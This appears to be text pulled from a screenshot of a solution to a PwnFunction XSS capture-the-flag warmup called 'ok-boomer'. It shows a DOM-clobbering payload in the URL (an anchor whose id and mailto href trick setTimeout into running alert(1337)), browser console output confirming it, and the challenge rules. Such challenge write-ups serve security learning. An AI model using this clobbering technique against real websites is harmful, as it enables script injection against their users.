 sandbox.pwnfunction.com/warmups/ok-boomer.html?boomer=<a%20id="ok"%20href="mailto:alert(1337)">
Elements Console Sources Network
top Filter Default levels No I
sandbox.pwnfunction.com says
1337
OK
ok.toString()
'mailto:alert(1337)'
setTimeout("mailto:alert(1337)")
4
Rules
Difficulty is Easy.
Pop an alert(1337) on sandbox.pwnfunction.com.
No user interaction.
Cannot use https://sandbox.pwnfunction.com/?html=&js=&css=.
Tested on Chrome.